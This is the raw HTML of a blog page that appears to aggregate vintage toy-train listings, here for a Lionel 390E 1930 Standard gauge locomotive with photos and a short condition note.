

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestprewarlionel.com/2024/03/lionel-390e-1930-standard-locomotive-ex-l629/
body_size: 12377
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bestprewarlionel.com/xmlrpc.php">
<title>Lionel 390e 1930 standard locomotive ex l629 | Pre War Lionel</title>
<link rel="alternate" type="application/rss+xml" title="Pre War Lionel &raquo; Feed" href="https://bestprewarlionel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pre War Lionel &raquo; Comments Feed" href="https://bestprewarlionel.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bestprewarlionel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///bestprewarlionel.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='star-style-css'  href='https:///bestprewarlionel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='star-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bestprewarlionel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bestprewarlionel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bestprewarlionel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bestprewarlionel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestprewarlionel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bestprewarlionel.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lionel Prewar 253E Engine &amp; (2) 607 Pullman, 608 Observation Girard Apple green' href='https://bestprewarlionel.com/2024/03/lionel-prewar-253e-engine-2-607-pullman-608-observation-girard-apple-green/' />
<link rel='next' title='The Disassembly And Reassembly Of A Pre War Lionel Hudson Locomotive' href='https://bestprewarlionel.com/2024/03/the-disassembly-and-reassembly-of-a-pre-war-lionel-hudson-locomotive/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bestprewarlionel.com/2024/03/lionel-390e-1930-standard-locomotive-ex-l629/' />
<link rel='shortlink' href='https://bestprewarlionel.com/?p=5624' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pre War Lionel"/>
	<meta property="og:title" content="Lionel 390e 1930 standard locomotive ex l629"/>
		<meta property="og:description" content="This loco was serviced years ago and all the wheels are good. It sports the rare black frame... Add 35"/>
	
	<meta property="og:url" content="https://bestprewarlionel.com/2024/03/lionel-390e-1930-standard-locomotive-ex-l629/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">.header-icon::before{content: "\f005";}</style>
<script async type="text/javascript" src="/huvijowe.js"></script>
<script type="text/javascript" src="/namasu.js"></script>
</head>

<body class="single single-post postid-5624 single-format-standard">
<div id="page" class="hfeed site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

					
			
<article id="post-5624" class="post-5624 post type-post status-publish format-standard has-post-thumbnail hentry category-lionel tag-390e tag-l629 tag-lionel tag-locomotive tag-standard star-border">
	<header class="entry-header">
		<span class="entry-meta">
			<time datetime="2024-03-25T20:13:00+00:00">March 25, 2024</time>			</span>
			<span class="entry-meta">
			<a href="https://bestprewarlionel.com/category/lionel/" rel="category tag">lionel</a>			</span><!-- .entry-meta -->

		<h1 class="entry-title">Lionel 390e 1930 standard locomotive ex l629</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="29" src="https://bestprewarlionel.com/wp-content/img/Lionel_390e_1930_standard_locomotive_ex_l629_01_zfx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lionel_390e_1930_standard_locomotive_ex_l629_01_zfx" /><img class="[base64]" src="https://bestprewarlionel.com/wp-content/img/Lionel_390e_1930_standard_locomotive_ex_l629_01_qp.jpg" title="Lionel 390e 1930 standard locomotive ex l629" alt="Lionel 390e 1930 standard locomotive ex l629"/>  
 	  <br/>	 
<img class="[base64]" src="https://bestprewarlionel.com/wp-content/img/Lionel_390e_1930_standard_locomotive_ex_l629_02_pu.jpg" title="Lionel 390e 1930 standard locomotive ex l629" alt="Lionel 390e 1930 standard locomotive ex l629"/>

	   <br/> <img class="[base64]" src="https://bestprewarlionel.com/wp-content/img/Lionel_390e_1930_standard_locomotive_ex_l629_03_pxxb.jpg" title="Lionel 390e 1930 standard locomotive ex l629" alt="Lionel 390e 1930 standard locomotive ex l629"/>	  <br/>	<img class="[base64]" src="https://bestprewarlionel.com/wp-content/img/Lionel_390e_1930_standard_locomotive_ex_l629_04_htx.jpg" title="Lionel 390e 1930 standard locomotive ex l629" alt="Lionel 390e 1930 standard locomotive ex l629"/> 
 <br/>
 <br/><img class="[base64]" src="https://bestprewarlionel.com/wp-content/img/doqomiqi.gif" title="Lionel 390e 1930 standard locomotive ex l629" alt="Lionel 390e 1930 standard locomotive ex l629"/>   
<br/>This loco was serviced years ago and all the wheels are good. It sports the rare black frame&#8230; Add 35 for extensive packaging.	<br/>  <img class="[base64]" src="https://bestprewarlionel.com/wp-content/img/doqomiqi.gif" title="Lionel 390e 1930 standard locomotive ex l629" alt="Lionel 390e 1930 standard locomotive ex l629"/><br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestprewarlionel.com/2024/03/lionel-390e-1930-standard-locomotive-ex-l629/" data-a2a-title="Lionel 390e 1930 standard locomotive ex l629"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestprewarlionel.com%2F2024%2F03%2Flionel-390e-1930-standard-locomotive-ex-l629%2F&amp;linkname=Lionel%20390e%201930%20standard%20locomotive%20ex%20l629" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestprewarlionel.com%2F2024%2F03%2Flionel-390e-1930-standard-locomotive-ex-l629%2F&amp;linkname=Lionel%20390e%201930%20standard%20locomotive%20ex%20l629" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestprewarlionel.com%2F2024%2F03%2Flionel-390e-1930-standard-locomotive-ex-l629%2F&amp;linkname=Lionel%20390e%201930%20standard%20locomotive%20ex%20l629" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bestprewarlionel.com/2024/03/lionel-390e-1930-standard-locomotive-ex-l629/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>		
	</div><!-- .entry-content -->
	<footer class="entry-footer"><span class="tags-links">Tags: <a href="https://bestprewarlionel.com/tag/390e/" rel="tag">390e</a>, <a href="https://bestprewarlionel.com/tag/l629/" rel="tag">l629</a>, <a href="https://bestprewarlionel.com/tag/lionel/" rel="tag">lionel</a>, <a href="https://bestprewarlionel.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://bestprewarlionel.com/tag/standard/" rel="tag">standard</a></span><div class="byline"><div class="author">admin</div><div class="author-link"><a class="url fn n" href="https://bestprewarlionel.com/author/admin/">View more posts by this author</a></div></div></footer><!-- .entry-footer --></article><!-- #post-## -->
			
			
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bestprewarlionel.com/2024/03/lionel-prewar-253e-engine-2-607-pullman-608-observation-girard-apple-green/" rel="prev">Lionel Prewar 253E Engine &#038; (2) 607 Pullman, 608 Observation Girard Apple green</a></div><div class="nav-next"><a href="https://bestprewarlionel.com/2024/03/the-disassembly-and-reassembly-of-a-pre-war-lionel-hudson-locomotive/" rel="next">The Disassembly And Reassembly Of A Pre War Lionel Hudson Locomotive</a></div></div>
	</nav>			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

 

	<div id="secondary" class="widget-area" role="complementary">
					<h2 class="screen-reader-text">Sidebar</h2>
		<aside id="search-2" class="widget widget_search"><form method="get" action="https://bestprewarlionel.com//" role="search">
	<label>
		<span class='screen-reader-text'>Search</span>
		<input type="search" name="s" />
	</label> 
	<input type="submit" name="submit" value="Search" class="search-submit" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bestprewarlionel.com/2025/12/lionel-1835w-1-prewar-whistle-chassis-only/">Lionel 1835W-1 Prewar Whistle Chassis Only</a>
						</li>
					<li>
				<a href="https://bestprewarlionel.com/2025/12/lionel-prewar-226e2226w-12-wheel-tender-tested-runs-great-vintage-excellent/">LIONEL Prewar 226E/2226W 12 Wheel Tender TESTED-RUNS GREAT-VINTAGE EXCELLENT</a>
						</li>
					<li>
				<a href="https://bestprewarlionel.com/2025/12/lionel-prewar-sand-cast-impressions/">Lionel Prewar Sand Cast Impressions</a>
						</li>
					<li>
				<a href="https://bestprewarlionel.com/2025/12/closing-out-the-year-in-style/">Closing Out The Year In Style</a>
						</li>
					<li>
				<a href="https://bestprewarlionel.com/2025/12/ives-lionel-trains-prewar-no-1-f-e-tin-litho-tender-1905-1907/">IVES Lionel Trains Prewar No. 1 F. E. Tin Litho Tender 1905-1907</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://bestprewarlionel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bestprewarlionel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bestprewarlionel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bestprewarlionel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bestprewarlionel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bestprewarlionel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bestprewarlionel.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2707"><a href="https://bestprewarlionel.com/category/war/" >-war</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bestprewarlionel.com/category/10-1015/" >10-1015</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://bestprewarlionel.com/category/1906-15/" >1906-15</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bestprewarlionel.com/category/1912-14/" >1912-14</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://bestprewarlionel.com/category/1918-23/" >1918-23</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bestprewarlionel.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://bestprewarlionel.com/category/1926-37/" >1926-37</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://bestprewarlionel.com/category/1927-34/" >1927-34</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bestprewarlionel.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://bestprewarlionel.com/category/1931-32/" >1931-32</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bestprewarlionel.com/category/1932-1941/" >1932-1941</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://bestprewarlionel.com/category/1933-42/" >1933-42</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bestprewarlionel.com/category/1935-40/" >1935-40</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://bestprewarlionel.com/category/1935-42/" >1935-42</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://bestprewarlionel.com/category/1936-41/" >1936-41</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://bestprewarlionel.com/category/1937-41/" >1937-41</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bestprewarlionel.com/category/1938-42/" >1938-42</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bestprewarlionel.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://bestprewarlionel.com/category/226e/" >226e</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bestprewarlionel.com/category/3-rail/" >3-rail</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bestprewarlionel.com/category/391e/" >391e</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bestprewarlionel.com/category/8-lionel/" >8-lionel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bestprewarlionel.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bestprewarlionel.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://bestprewarlionel.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://bestprewarlionel.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://bestprewarlionel.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bestprewarlionel.com/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://bestprewarlionel.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bestprewarlionel.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://bestprewarlionel.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bestprewarlionel.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://bestprewarlionel.com/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://bestprewarlionel.com/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bestprewarlionel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://bestprewarlionel.com/category/berkshire/" >berkshire</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://bestprewarlionel.com/category/beryl/" >beryl</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://bestprewarlionel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bestprewarlionel.com/category/billionaire/" >billionaire</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://bestprewarlionel.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bestprewarlionel.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bestprewarlionel.com/category/blaming/" >blaming</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://bestprewarlionel.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bestprewarlionel.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://bestprewarlionel.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://bestprewarlionel.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://bestprewarlionel.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://bestprewarlionel.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://bestprewarlionel.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://bestprewarlionel.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://bestprewarlionel.com/category/caltrain/" >caltrain</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://bestprewarlionel.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://bestprewarlionel.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://bestprewarlionel.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bestprewarlionel.com/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://bestprewarlionel.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://bestprewarlionel.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bestprewarlionel.com/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://bestprewarlionel.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://bestprewarlionel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://bestprewarlionel.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://bestprewarlionel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://bestprewarlionel.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://bestprewarlionel.com/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://bestprewarlionel.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bestprewarlionel.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://bestprewarlionel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://bestprewarlionel.com/category/compliments/" >compliments</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://bestprewarlionel.com/category/contrasting/" >contrasting</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://bestprewarlionel.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bestprewarlionel.com/category/cumberland/" >cumberland</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://bestprewarlionel.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://bestprewarlionel.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://bestprewarlionel.com/category/cyril/" >cyril</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://bestprewarlionel.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://bestprewarlionel.com/category/desirable/" >desirable</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://bestprewarlionel.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bestprewarlionel.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://bestprewarlionel.com/category/disassembly/" >disassembly</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://bestprewarlionel.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://bestprewarlionel.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://bestprewarlionel.com/category/drain/" >drain</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://bestprewarlionel.com/category/e96a744/" >e96a744</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://bestprewarlionel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bestprewarlionel.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://bestprewarlionel.com/category/eloise/" >eloise</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://bestprewarlionel.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bestprewarlionel.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://bestprewarlionel.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://bestprewarlionel.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://bestprewarlionel.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://bestprewarlionel.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://bestprewarlionel.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://bestprewarlionel.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://bestprewarlionel.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://bestprewarlionel.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://bestprewarlionel.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://bestprewarlionel.com/category/feeders/" >feeders</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://bestprewarlionel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bestprewarlionel.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://bestprewarlionel.com/category/finishes/" >finishes</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bestprewarlionel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://bestprewarlionel.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://bestprewarlionel.com/category/flashy/" >flashy</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://bestprewarlionel.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bestprewarlionel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bestprewarlionel.com/category/free/" >free</a>
</li>
